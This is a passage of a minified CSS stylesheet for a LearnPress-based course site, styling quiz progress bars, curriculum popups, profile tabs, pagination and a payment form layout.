.quiz-result-field[data-value="33"] span,.single-quiz .quiz-result-field[data-value="33"]:before{width:33%}#quiz-countdown[data-value="34"]:after,.single-quiz .quiz-result-field[data-value="34"] span,.single-quiz .quiz-result-field[data-value="34"]:before{width:34%}#quiz-countdown[data-value="35"]:after,.single-quiz .quiz-result-field[data-value="35"] span,.single-quiz .quiz-result-field[data-value="35"]:before{width:35%}#quiz-countdown[data-value="36"]:after,.single-quiz .quiz-result-field[data-value="36"] span,.single-quiz .quiz-result-field[data-value="36"]:before{width:36%}#quiz-countdown[data-value="37"]:after,.single-quiz .quiz-result-field[data-value="37"] span,.single-quiz .quiz-result-field[data-value="37"]:before{width:37%}#quiz-countdown[data-value="38"]:after,.single-quiz .quiz-result-field[data-value="38"] span,.single-quiz .quiz-result-field[data-value="38"]:before{width:38%}#quiz-countdown[data-value="39"]:after,.single-quiz .quiz-result-field[data-value="39"] span,.single-quiz .quiz-result-field[data-value="39"]:before{width:39%}#quiz-countdown[data-value="40"]:after,.single-quiz .quiz-result-field[data-value="40"] span,.single-quiz .quiz-result-field[data-value="40"]:before{width:40%}#quiz-countdown[data-value="41"]:after,.single-quiz .quiz-result-field[data-value="41"] span,.single-quiz .quiz-result-field[data-value="41"]:before{width:41%}#quiz-countdown[data-value="42"]:after,.single-quiz .quiz-result-field[data-value="42"] span,.single-quiz .quiz-result-field[data-value="42"]:before{width:42%}#quiz-countdown[data-value="43"]:after,.single-quiz .quiz-result-field[data-value="43"] span,.single-quiz .quiz-result-field[data-value="43"]:before{width:43%}#quiz-countdown[data-value="44"]:after,.single-quiz .quiz-result-field[data-value="44"] span,.single-quiz .quiz-result-field[data-value="44"]:before{width:44%}#quiz-countdown[data-value="45"]:after,.single-quiz .quiz-result-field[data-value="45"] span,.single-quiz .quiz-result-field[data-value="45"]:before{width:45%}#quiz-countdown[data-value="46"]:after,.single-quiz .quiz-result-field[data-value="46"] span,.single-quiz .quiz-result-field[data-value="46"]:before{width:46%}#quiz-countdown[data-value="47"]:after,.single-quiz .quiz-result-field[data-value="47"] span,.single-quiz .quiz-result-field[data-value="47"]:before{width:47%}#quiz-countdown[data-value="48"]:after,.single-quiz .quiz-result-field[data-value="48"] span,.single-quiz .quiz-result-field[data-value="48"]:before{width:48%}#quiz-countdown[data-value="49"]:after,.single-quiz .quiz-result-field[data-value="49"] span,.single-quiz .quiz-result-field[data-value="49"]:before{width:49%}#quiz-countdown[data-value="50"]:after,.single-quiz .quiz-result-field[data-value="50"] span,.single-quiz .quiz-result-field[data-value="50"]:before{width:50%}#quiz-countdown[data-value="51"]:after,.single-quiz .quiz-result-field[data-value="51"] span,.single-quiz .quiz-result-field[data-value="51"]:before{width:51%}#quiz-countdown[data-value="52"]:after,.single-quiz .quiz-result-field[data-value="52"] span,.single-quiz .quiz-result-field[data-value="52"]:before{width:52%}#quiz-countdown[data-value="53"]:after,.single-quiz .quiz-result-field[data-value="53"] span,.single-quiz .quiz-result-field[data-value="53"]:before{width:53%}#quiz-countdown[data-value="54"]:after,.single-quiz .quiz-result-field[data-value="54"] span,.single-quiz .quiz-result-field[data-value="54"]:before{width:54%}#quiz-countdown[data-value="55"]:after,.single-quiz .quiz-result-field[data-value="55"] span,.single-quiz .quiz-result-field[data-value="55"]:before{width:55%}#quiz-countdown[data-value="56"]:after,.single-quiz .quiz-result-field[data-value="56"] span,.single-quiz .quiz-result-field[data-value="56"]:before{width:56%}#quiz-countdown[data-value="57"]:after,.single-quiz .quiz-result-field[data-value="57"] span,.single-quiz .quiz-result-field[data-value="57"]:before{width:57%}#quiz-countdown[data-value="58"]:after,.single-quiz .quiz-result-field[data-value="58"] span,.single-quiz .quiz-result-field[data-value="58"]:before{width:58%}#quiz-countdown[data-value="59"]:after,.single-quiz .quiz-result-field[data-value="59"] span,.single-quiz .quiz-result-field[data-value="59"]:before{width:59%}#quiz-countdown[data-value="60"]:after,.single-quiz .quiz-result-field[data-value="60"] span,.single-quiz .quiz-result-field[data-value="60"]:before{width:60%}#quiz-countdown[data-value="61"]:after,.single-quiz .quiz-result-field[data-value="61"] span,.single-quiz .quiz-result-field[data-value="61"]:before{width:61%}#quiz-countdown[data-value="62"]:after,.single-quiz .quiz-result-field[data-value="62"] span,.single-quiz .quiz-result-field[data-value="62"]:before{width:62%}#quiz-countdown[data-value="63"]:after,.single-quiz .quiz-result-field[data-value="63"] span,.single-quiz .quiz-result-field[data-value="63"]:before{width:63%}#quiz-countdown[data-value="64"]:after,.single-quiz .quiz-result-field[data-value="64"] span,.single-quiz .quiz-result-field[data-value="64"]:before{width:64%}#quiz-countdown[data-value="65"]:after,.single-quiz .quiz-result-field[data-value="65"] span,.single-quiz .quiz-result-field[data-value="65"]:before{width:65%}#quiz-countdown[data-value="66"]:after,.single-quiz .quiz-result-field[data-value="66"] span,.single-quiz .quiz-result-field[data-value="66"]:before{width:66%}#quiz-countdown[data-value="67"]:after,.single-quiz .quiz-result-field[data-value="67"] span,.single-quiz .quiz-result-field[data-value="67"]:before{width:67%}#quiz-countdown[data-value="68"]:after,.single-quiz .quiz-result-field[data-value="68"] span,.single-quiz .quiz-result-field[data-value="68"]:before{width:68%}#quiz-countdown[data-value="69"]:after,.single-quiz .quiz-result-field[data-value="69"] span,.single-quiz .quiz-result-field[data-value="69"]:before{width:69%}#quiz-countdown[data-value="70"]:after,.single-quiz .quiz-result-field[data-value="70"] span,.single-quiz .quiz-result-field[data-value="70"]:before{width:70%}#quiz-countdown[data-value="71"]:after,.single-quiz .quiz-result-field[data-value="71"] span,.single-quiz .quiz-result-field[data-value="71"]:before{width:71%}#quiz-countdown[data-value="72"]:after,.single-quiz .quiz-result-field[data-value="72"] span,.single-quiz .quiz-result-field[data-value="72"]:before{width:72%}#quiz-countdown[data-value="73"]:after,.single-quiz .quiz-result-field[data-value="73"] span,.single-quiz .quiz-result-field[data-value="73"]:before{width:73%}#quiz-countdown[data-value="74"]:after,.single-quiz .quiz-result-field[data-value="74"] span,.single-quiz .quiz-result-field[data-value="74"]:before{width:74%}#quiz-countdown[data-value="75"]:after,.single-quiz .quiz-result-field[data-value="75"] span,.single-quiz .quiz-result-field[data-value="75"]:before{width:75%}#quiz-countdown[data-value="76"]:after,.single-quiz .quiz-result-field[data-value="76"] span,.single-quiz .quiz-result-field[data-value="76"]:before{width:76%}#quiz-countdown[data-value="77"]:after,.single-quiz .quiz-result-field[data-value="77"] span,.single-quiz .quiz-result-field[data-value="77"]:before{width:77%}#quiz-countdown[data-value="78"]:after,.single-quiz .quiz-result-field[data-value="78"] span,.single-quiz .quiz-result-field[data-value="78"]:before{width:78%}#quiz-countdown[data-value="79"]:after,.single-quiz .quiz-result-field[data-value="79"] span,.single-quiz .quiz-result-field[data-value="79"]:before{width:79%}#quiz-countdown[data-value="80"]:after,.single-quiz .quiz-result-field[data-value="80"] span,.single-quiz .quiz-result-field[data-value="80"]:before{width:80%}#quiz-countdown[data-value="81"]:after,.single-quiz .quiz-result-field[data-value="81"] span,.single-quiz .quiz-result-field[data-value="81"]:before{width:81%}#quiz-countdown[data-value="82"]:after,.single-quiz .quiz-result-field[data-value="82"] span,.single-quiz .quiz-result-field[data-value="82"]:before{width:82%}#quiz-countdown[data-value="83"]:after,.single-quiz .quiz-result-field[data-value="83"] span,.single-quiz .quiz-result-field[data-value="83"]:before{width:83%}#quiz-countdown[data-value="84"]:after,.single-quiz .quiz-result-field[data-value="84"] span,.single-quiz .quiz-result-field[data-value="84"]:before{width:84%}#quiz-countdown[data-value="85"]:after,.single-quiz .quiz-result-field[data-value="85"] span,.single-quiz .quiz-result-field[data-value="85"]:before{width:85%}#quiz-countdown[data-value="86"]:after,.single-quiz .quiz-result-field[data-value="86"] span,.single-quiz .quiz-result-field[data-value="86"]:before{width:86%}#quiz-countdown[data-value="87"]:after,.single-quiz .quiz-result-field[data-value="87"] span,.single-quiz .quiz-result-field[data-value="87"]:before{width:87%}#quiz-countdown[data-value="88"]:after,.single-quiz .quiz-result-field[data-value="88"] span,.single-quiz .quiz-result-field[data-value="88"]:before{width:88%}#quiz-countdown[data-value="89"]:after,.single-quiz .quiz-result-field[data-value="89"] span,.single-quiz .quiz-result-field[data-value="89"]:before{width:89%}#quiz-countdown[data-value="90"]:after,.single-quiz .quiz-result-field[data-value="90"] span,.single-quiz .quiz-result-field[data-value="90"]:before{width:90%}#quiz-countdown[data-value="91"]:after,.single-quiz .quiz-result-field[data-value="91"] span,.single-quiz .quiz-result-field[data-value="91"]:before{width:91%}#quiz-countdown[data-value="92"]:after,.single-quiz .quiz-result-field[data-value="92"] span,.single-quiz .quiz-result-field[data-value="92"]:before{width:92%}#quiz-countdown[data-value="93"]:after,.single-quiz .quiz-result-field[data-value="93"] span,.single-quiz .quiz-result-field[data-value="93"]:before{width:93%}#quiz-countdown[data-value="94"]:after,.single-quiz .quiz-result-field[data-value="94"] span,.single-quiz .quiz-result-field[data-value="94"]:before{width:94%}#quiz-countdown[data-value="95"]:after,.single-quiz .quiz-result-field[data-value="95"] span,.single-quiz .quiz-result-field[data-value="95"]:before{width:95%}#quiz-countdown[data-value="96"]:after,.single-quiz .quiz-result-field[data-value="96"] span,.single-quiz .quiz-result-field[data-value="96"]:before{width:96%}#quiz-countdown[data-value="97"]:after,.single-quiz .quiz-result-field[data-value="97"] span,.single-quiz .quiz-result-field[data-value="97"]:before{width:97%}#quiz-countdown[data-value="98"]:after,.single-quiz .quiz-result-field[data-value="98"] span,.single-quiz .quiz-result-field[data-value="98"]:before{width:98%}#quiz-countdown[data-value="99"]:after,.single-quiz .quiz-result-field[data-value="99"] span,.single-quiz .quiz-result-field[data-value="99"]:before{width:99%}#quiz-countdown[data-value="100"]:after,.single-quiz .quiz-result-field[data-value="100"] span,.single-quiz .quiz-result-field[data-value="100"]:before{width:100%}.learn-press-question-options .answer-option-result label p{display:inline-block;margin:0;font-size:smaller}.course-meta,.learn-press-checkout-comment,.learn-press-checkout-payment,.learnpress-content{margin-bottom:20px}.learn-press-question-options .answer-option-result label input[disabled]{opacity:1}.course-meta .course-origin-price{padding-right:5px;text-decoration:line-through}#course-curriculum-popup #popup-header .courses-searching .courses-list-search li a:hover,.course-item-nav .course-content-lesson-nav a:hover{text-decoration:underline}.course-meta .course-price{font-weight:700}.learn-press-message{background:#F5F5F5;border-left:2px solid #00A0D2;padding:8px 20px;margin-bottom:20px}.learn-press-message:after{clear:both;content:'';display:block}.learn-press-message.notice{border-left-color:#b3d20a}.learn-press-checkout-payment .payment-methods{list-style:none;margin:0}.single-quiz .quiz-questions-list{padding:0}.single-quiz .quiz-intro{list-style:none;padding:10px 20px;background:#F5F5F5;margin:0 0 20px}.single-quiz h4{margin-bottom:10px;font-size:18px}.learn-press-tooltip{font-size:20px;display:inline-block;vertical-align:middle;background:#0f4956;cursor:pointer;line-height:1;width:10px;height:10px;border-radius:50%;font-weight:700;position:relative}.learn-press-tooltip:before{content:"?";font-size:7px;color:#fff;position:absolute;top:2px;left:3px}.learn-press-user-profile .learn-press-tabs{list-style:none;margin:30px 0 20px;padding-left:5px;border-bottom:1px solid #DDD}.learn-press-user-profile .learn-press-tabs>li{float:left;list-style-type:none}.learn-press-user-profile .learn-press-tabs>li>a{box-shadow:none;outline:0;display:block;border:none;padding:5px 10px}.learn-press-user-profile .learn-press-tabs>li.current a{background-color:#FFF;border:1px solid #DDD;border-bottom-color:transparent;z-index:10;margin-bottom:-1px}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtabs>li{display:inline-block;margin-right:10px}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtabs>li.current{font-weight:700}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content{display:none}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content.current{display:block}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content li.course h3{padding-bottom:10px}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content .profile-courses{list-style-type:none}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content .profile-courses .learn-press-course-results-progress{padding:0 15px 15px;margin:0}.site-main .learn-press-pagination{text-align:center}.learn-press-pagination ul{list-style:disc}.learn-press-pagination ul>li{display:inline-block}.learn-press-pagination ul>li span{display:inline-block;padding:0 10px;border:1px solid #DDD;background-color:#F5F5F5}.site-main .learn-press-pagination ul>li a{display:inline-block;padding:0 10px;border:1px solid #DDD;background-color:#FFF}.learn-press-become-teacher-form ul{list-style:none;padding:0}.learn-press-become-teacher-form ul li{margin-bottom:20px}#popup_container{background:#FFF}.learn-press-popup-certificate{margin-bottom:35px}#popup_container #popup_title{padding:10px 20px;background:#18B6C7;color:#FFF;font-size:18px;margin:0}#popup_container #popup_content{padding:20px}#popup_container #popup_content #popup_message{margin-bottom:20px}#popup_container #popup_panel{text-align:center}.single-lp_course .course-students{padding-top:10px}.single-lp_course .course-students-list{margin-top:10px}.single-lp_course .course-students-list .students{list-style-type:none;margin:0}.single-lp_course .course-students-list .students li{display:inline-block;margin-right:10px}.single-lp_course .course-students-list .students p{margin-top:15px}.single-lp_course .lp_course .entry-footer{display:none}.learn-press-tooltip-bubble{position:absolute;background:rgba(26,26,26,.9);color:#fff;padding:8px 10px;font-size:12px;z-index:9999999;line-height:1;border-radius:3px}input.blank-fill-correct{width:auto}body.content-item-only{background:#FFF;opacity:0}body.content-item-only .learn-press-content-item-only{position:fixed;z-index:9999999;left:0;top:0;width:100%;height:100%;background:#FFF;overflow:auto;padding:20px;margin:0}body.content-item-only #learn-press-content-item{border:none;display:block}.lp-group-heading-title.toggle-off,.lp-group-heading-title.toggle-on{cursor:pointer}.lp-group-heading-title.toggle-off .toggle-icon,.lp-group-heading-title.toggle-on .toggle-icon{display:inline-block;font-size:larger;line-height:1;font-weight:700;margin-left:5px}.lp-group-heading-title.toggle-off .toggle-icon:before,.lp-group-heading-title.toggle-on .toggle-icon:before{content:'+'}.lp-group-heading-title.toggle-on .toggle-icon:before{content:'-'}.sidebar-hide-btn,.sidebar-show-btn{cursor:pointer;color:#fff;display:none!important;width:32px;height:32px;font-size:34px;margin-top:22px}.sidebar-hide-btn{margin-left:20px;display:none}.sidebar-show-btn{cursor:pointer;margin-right:30px}.user-profile-edit-form .info-field{margin-bottom:20px}.user-profile-edit-form .description{margin-top:5px}.user-profile-edit-form .user-profile-picture{clear:both}.user-profile-edit-form .user-profile-picture .change-picture,.user-profile-edit-form .user-profile-picture .picture{display:inline-block}.user-profile-edit-form .user-profile-picture .change-picture .description{margin:0 0 10px}.user-profile-edit-form .user-profile-picture img{float:left;margin-right:20px}.user-profile-edit-form .profile-field-name{font-weight:700;margin-bottom:10px}.user-profile-edit-form .change-password{margin-bottom:10px}.user-profile-edit-form #user_profile_password_form input{margin-bottom:20px}.user-profile-edit-form #user_profile_password_form .description{margin-top:-15px}.place-order-action,.user-profile-edit-form .update-profile{margin-top:20px}.payment-method-form.payment_method_authorizenet{background:#f7f7f7;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding-top:25px}.payment-method-form.payment_method_authorizenet .row-fluid{clear:both;padding-bottom:25px}.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child{width:50%;float:left}.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child label{margin-left:17px}.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child input,.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child select{margin-left:10px}.payment-method-form.payment_method_authorizenet .row-fluid .span6 input,.payment-method-form.payment_method_authorizenet .row-fluid .span6 select{padding:8px 0}.payment-method-form.payment_method_authorizenet .row-fluid .span6 select.required{color:#000}#course-curriculum-popup #popup-header{left:0;height:90px;right:0;position:absolute;z-index:999}#course-curriculum-popup #popup-header .courses-searching{position:relative;line-height:90px}#course-curriculum-popup #popup-header .courses-searching .form-control{background:0 0;border:transparent;box-shadow:none;padding-left:70px;color:rgba(255,255,255,.65);line-height:90px;height:90px;font-size:16px;max-width:400px}#course-curriculum-popup #popup-header .courses-searching .form-control::-webkit-input-placeholder{color:rgba(255,255,255,.65)}#course-curriculum-popup #popup-header .courses-searching .form-control:-moz-placeholder{color:rgba(255,255,255,.65)}#course-curriculum-popup #popup-header .courses-searching .form-control::-moz-placeholder{color:rgba(255,255,255,.65)}#course-curriculum-popup #popup-header .courses-searching .form-control:-ms-input-placeholder{color:rgba(255,255,255,.65)}#course-curriculum-popup #popup-header .courses-searching .form-control:focus::-webkit-input-placeholder{color:transparent}#course-curriculum-popup #popup-header .courses-searching .form-control:focus:-moz-placeholder{color:transparent}#course-curriculum-popup #popup-header .courses-searching .form-control:focus::-moz-placeholder{color:transparent}#course-curriculum-popup #popup-header .courses-searching .form-control:focus:-ms-input-placeholder{color:transparent}#course-curriculum-popup #popup-header .courses-searching button{top:0;bottom:0;width:70px;left:0;background:0 0;color:#fff;text-align:center;position:absolute;line-height:90px;height:90px;font-size:23px;padding:0}#course-curriculum-popup #popup-header .courses-searching button .fa{line-height:90px}#course-curriculum-popup #popup-header .courses-searching .courses-list-search{color:#666;margin:0;line-height:30px;background:#f6f6f6;border:none;min-width:270px;position:absolute;height:calc(100vh - 90px);height:-webkit-calc(100vh - 90px);height:-moz-calc(100vh - 90px);width:100%;visibility:hidden;padding-left:50px;overflow:hidden;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;cursor:url([data-uri]),progress}#course-curriculum-popup #popup-header .courses-searching .courses-list-search.search-visible{visibility:visible}#course-curriculum-popup #popup-header .courses-searching .courses-list-search li{list-style:none;line-height:30px;padding:0 20px;height:30px;display:block}#course-curriculum-popup #popup-header .courses-searching .courses-list-search li:first-child{margin-top:20px}#course-curriculum-popup #popup-header .courses-searching .courses-list-search li a{display:inline-block;line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;color:#333}#course-curriculum-popup #popup-header .popup-close:after,#course-curriculum-popup #popup-header .popup-close:before,#course-curriculum-popup #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .label,#course-curriculum-popup #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .label,#course-curriculum-popup #popup-sidebar .course-curriculum>button,#popup-sidebar #learn-press-finish-course,#popup-sidebar .thim-curriculum-buttons{display:none}#course-curriculum-popup #popup-header .popup-title{font-size:23px;margin:0 auto;line-height:90px;height:90px;padding-left:30px;font-weight:700;z-index:1005;padding-right:100px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#333}#course-curriculum-popup #popup-header .popup-title .index{color:#fff;margin-right:10px}#course-curriculum-popup #popup-header .popup-close{width:90px;height:90px;line-height:90px;text-transform:none;text-align:center;color:#fff;font-size:13px;font-weight:700;z-index:99999;position:absolute;top:0;right:0;cursor:pointer}#course-curriculum-popup #popup-header .popup-close .fa{font-size:29px;vertical-align:middle}#course-curriculum-popup #popup-sidebar{width:417px;overflow-x:hidden;overflow-y:auto;top:60px;z-index:2;border-right:0}#course-curriculum-popup #popup-sidebar #learn-press-course-curriculum{width:400px;border-top:1px solid #eee;padding-top:30px}#course-curriculum-popup #popup-sidebar #learn-press-course-curriculum:before{height:100%;content:'';position:absolute;left:399px;width:1px;background:#eee;top:0;bottom:0;z-index:10;min-height:calc(100vh - 200px);min-height:-webkit-calc(100vh - 200px);min-height:-moz-calc(100vh - 200px)}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{line-height:20px;padding:15px 23px 13px 18px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson a,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz a{color:#333;font-size:15px;font-weight:600}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson span.lesson-title,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz span.lesson-title{font-size:15px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .quiz-title,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .quiz-title{font-size:15px;margin-top:3px;display:inline-block}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-item-title,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson span,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-item-title,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz span{line-height:20px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left{margin-top:3px;min-width:55px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left .index,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left .index{font-size:14px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center{max-width:calc(100% - 55px);max-width:-webkit-calc(100% - 55px);max-width:-moz-calc(100% - 55px);width:100%;padding-top:0;padding-bottom:0;line-height:20px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center .lesson-title,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center .lesson-title{line-height:24px!important}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center .completed-button,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center .completed-button{line-height:20px;margin-top:0}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right .lesson-preview,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right .lesson-preview{line-height:24px;border:0;padding:0 12px;background:#54b551;color:#fff;display:inline-block;border-radius:3px;margin-left:0;font-size:12px;font-weight:700;position:absolute;right:0}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right .lesson-preview:hover,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right .lesson-preview:hover{color:#fff}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index{line-height:20px;min-width:30px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta{display:block;float:none;clear:both;padding-top:3px;padding-left:55px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current{background-color:#f9fafa!important}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current:after,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current:after{content:'';position:absolute;left:0;top:-1px;bottom:0;width:5px;z-index:3}#popup-sidebar .section-desc{padding:0 23px 0 18px}#popup-sidebar .learn-press-breadcrumb{background:#f9fafa;padding:20px 23px 25px 18px;margin:0}#popup-sidebar .learn-press-breadcrumb a{font-size:13px;font-weight:400;text-transform:uppercase;line-height:30px;display:inline-block}#popup-sidebar .learn-press-breadcrumb .fa{line-height:30px;display:inline-block;font-size:15px;padding:0 12px}#popup-sidebar .learn-press-breadcrumb .item-name{display:block;font-size:22px;color:#999;line-height:1.3;padding-top:9px}#learn-press-course-curriculum ul.curriculum-sections .section:first-child .section-header{margin-top:0;border-top:0}#learn-press-course-curriculum ul.curriculum-sections .section-header{line-height:25px;margin-bottom:28px;margin-top:28px;position:relative;cursor:pointer;padding:0 50px 0 53px}#learn-press-course-curriculum ul.curriculum-sections .section-header .collapse{left:10px;top:-3px;position:absolute;width:30px;height:30px;line-height:30px;display:block;visibility:visible;border:0;text-align:center;font-size:13px;cursor:pointer;color:#999;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#learn-press-course-curriculum ul.curriculum-sections .section-header .collapse:before{font-family:FontAwesome;content:'\f077'}#learn-press-course-curriculum ul.curriculum-sections .section-header .collapse.plus:before{content:'\f078'}#learn-press-course-curriculum ul.curriculum-sections .section-header .meta{line-height:25px;right:18px;position:absolute;top:0}#learn-press-course-curriculum ul.curriculum-sections .section-desc{margin-top:-5px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{line-height:20px;padding:15px 23px 13px 18px;border-top:1px solid #eee}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center{padding-top:0;padding-bottom:0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center .completed-button,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center .completed-button{margin-left:15px;margin-top:3px;line-height:24px;border:0;padding:0 12px;background:#54b551;color:#fff;border-radius:3px;font-size:12px;font-weight:700;display:none}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center .completed-button:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center .completed-button:hover{color:#fff}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-completed .completed-button,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-completed .completed-button{display:inline-block}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta{font-size:13px;font-weight:400;line-height:30px;float:right}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left{display:inline-block;float:left;min-width:115px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-format-icon,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-format-icon{margin-right:5px;min-width:15px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .course-format-icon .fa,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .course-format-icon .fa{font-size:15px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index{font-size:13px;font-weight:400;min-width:80px;display:inline-block;line-height:30px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .label,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .label{margin-right:5px}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center{display:inline-block;float:left;max-width:calc(100% - 150px);max-width:-webkit-calc(100% - 150px);max-width:-moz-calc(100% - 150px);line-height:24px;width:100%}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center .course-item-title,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center .course-item-title{width:calc(100% - 90px);width:-webkit-calc(100% - 90px);width:-moz-calc(100% - 90px)}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right{position:relative}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center.has-right .locked,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center.has-right .locked{position:absolute;display:inline-block;vertical-align:top;top:3px;right:0}#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-completed .meta-center .completed-button,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-completed .meta-center .completed-button{display:inline-block}.course-item-nav .course-content-lesson-nav{line-height:25px;max-width:50%}.course-item-nav .course-content-lesson-nav a{font-size:14px;font-weight:700;color:#333;display:block}.course-item-nav .course-content-lesson-nav span{text-transform:uppercase;font-weight:700;font-size:11px}.course-item-nav .course-item-prev{float:left;text-align:left}.course-item-nav .course-item-next{float:right;text-align:right}.course-item-nav:after{clear:both;content:"";display:table}@-moz-keyframes spin-12{0%{-moz-transform:rotate(0) translate(0)}100%{-moz-transform:rotate(360deg) translate(0)}}@-webkit-keyframes spin-12{0%{-webkit-transform:rotate(0) translate(0)}100%{-webkit-transform:rotate(360deg) translate(0)}}@keyframes spin-12{0%{-webkit-transform:rotate(0) translate(0);transform:rotate(0) translate(0)}100%{-webkit-transform:rotate(360deg) translate(0);transform:rotate(360deg) translate(0)}}@-moz-keyframes spin-13{100%{-moz-transform:rotate(0) translate(0)}0%{-moz-transform:rotate(360deg) translate(0)}}@-webkit-keyframes spin-13{0%{-webkit-transform:rotate(0) translate(0)}100%{-webkit-transform:rotate(360deg) translate(0)}}@keyframes spin-13{100%{-webkit-transform:rotate(0) translate(0);transform:rotate(0) translate(0)}0%{-webkit-transform:rotate(360deg) translate(0);transform:rotate(360deg) translate(0)}}@media screen and (max-width:1250px){.single-lp_course .learn-press-course-results-progress .course-progress,.single-lp_course .learn-press-course-results-progress .items-progress{float:none;width:100%}.single-lp_course .learn-press-course-results-progress .items-progress{margin-bottom:50px}}@media screen and 